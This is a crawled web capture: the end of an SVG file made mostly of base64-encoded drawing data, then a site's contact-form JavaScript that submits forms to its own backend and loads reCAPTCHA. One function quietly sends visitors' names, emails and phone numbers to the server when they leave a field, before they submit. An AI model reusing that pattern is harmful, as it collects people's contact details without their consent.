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
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://fr.prestawebdeveloper.com/js/saveformData.js?time=1768928339
body_size: 1219
content:
function makeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
      result += characters.charAt(Math.floor(Math.random() * charactersLength));
      counter += 1;
    }
    return result;
}

var leadcode = makeid(6);

var recaptchStatus = !1;
function recaptcha_callback() {
    recaptchStatus = !0;
}

jQuery("#frmContact").on("submit", function (t) {
    if ("/contact" == window.location.pathname) var e = jQuery('#frmContact textarea[id="g-recaptcha-response-1"]').val();
    else e = jQuery('#frmContact textarea[id="g-recaptcha-response"]').val();
    t.preventDefault(),
        jQuery("#frmContact #mail-status").hide(),
        jQuery("#frmContact #send-message").hide(),
        jQuery("#frmContact #loader-icon").show(),
        jQuery.ajax({
            url: "/includes/contact.php",
            type: "POST",
            dataType: "json",
            data: {
                name: jQuery('#frmContact input[name="name"]').val(),
                email: jQuery('#frmContact input[name="email"]').val(),
                phone: jQuery('#frmContact input[name="Phone"]').val(),
                country: jQuery('#frmContact input[name="country"]').val(),
                content: jQuery('#frmContact textarea[name="content"]').val(),
                leadcode: leadcode,
                data: "",
                "g-recaptcha-response": e,
            },
            success: function (t) {
                jQuery("#frmContact #mail-status").show(),
                    jQuery("#loader-icon").hide(),
                    "error" == t.status
                        ? (jQuery("#frmContact #send-message").show(), jQuery("#frmContact #mail-status").addClass("error").removeClass("success"), jQuery("#frmContact #mail-status").html(t.message))
                        : (jQuery("#frmContact #mail-status").removeClass("error"), jQuery("#frmContact #mail-status").html(""), (window.location.href = "/thankyou"));
            },
        });
});
    jQuery(".frmContact2").on("submit", function (t) {
        t.preventDefault(),
            jQuery(".frmContact2 .mail-status").hide(),
            jQuery(".frmContact2 .send-message").hide(),
            jQuery(".frmContact2 .loader-icon").show(),
            jQuery.ajax({
                url: "/includes/contact.php",
                type: "POST",
                dataType: "json",
                data: {
                    name: jQuery(".frmContact2 .name").val(),
                    email: jQuery(".frmContact2 .email").val(),
                    phone: jQuery(".frmContact2 .Phone").val(),
                    country: jQuery(".frmContact2 .country").val(),
                    content: jQuery(".frmContact2 .content").val(),
                    leadcode: leadcode,
                    "g-recaptcha-response": jQuery('.frmContact2 textarea[id="g-recaptcha-response"]').val(),
                },
                success: function (t) {
                    jQuery(".frmContact2 .mail-status").show(),
                        jQuery(".loader-icon").hide(),
                        "error" == t.status
                            ? (jQuery(".frmContact2 .send-message").show(), jQuery(".frmContact2 .mail-status").addClass("error").removeClass("success"), jQuery(".frmContact2 .mail-status").html(t.message))
                            : (jQuery(".frmContact2 .mail-status").removeClass("error"), jQuery(".frmContact2 .mail-status").html(""), (window.location.href = "/thankyou"));
                },
            });
    });

    function renderReCaptcha() {
    for (var t = 0; t < document.forms.length; ++t) {
        var e = document.forms[t],
            a = e.querySelector(".g-recaptcha");
        null !== a &&
            (function (t) {
                var e = grecaptcha.render(a, {
                    sitekey: "6LdcPeUUAAAAANpO-ErJh-7kc4-nB81vkM7r97wl",
                    badge: "inline",
                    callback: function (t) {},
                    "expired-callback": function () {
                        grecaptcha.reset(e);
                    },
                });
            })();
    }
}

    jQuery(document).ready(function () {
        jQuery(".frmContact2 .content").on("focus", function () {
            var t = document.getElementsByTagName("head")[0],
                e = document.createElement("script");
            (e.type = "text/javascript"), (e.src = "https://www.google.com/recaptcha/api.js?onload=renderReCaptcha&render=explicit"), t.appendChild(e), jQuery(this).off("focus");
        });
    });




$(document).ready(function() {
  $("input[name='email'], input[name='Phone']").on({
    blur: function() {
      let obj = $(this);
      saveData(obj);
    },
    mouseleave: function() {
      let obj = $(this);
      let parentForm = obj.closest('form');
      let phone = parentForm.find('input[name="Phone"]').val();
      let email = parentForm.find('input[name="email"]').val();

      if ((phone.length > 9) || (email.length > 3)) {
        saveData(obj);
      }
    }
  });

  function saveData(obj) {   
    let parentForm = obj.closest('form');
    let name = parentForm.find('input[name="name"]').val();
    let phone = parentForm.find('input[name="Phone"]').val();
    let email = parentForm.find('input[name="email"]').val();
    let data = "save";
  
      if((email.length > 0) || (phone.length > 0)){     

        $.ajax({
          url: "/includes/contact.php",
          type: "POST",
          dataType: "json",
          data: {name:name,phone:phone,email:email,data:data,leadcode:leadcode},
          success:function(d){
          },
          error: function(res) {
            console.log(res);
          }
        })
      }
    }
});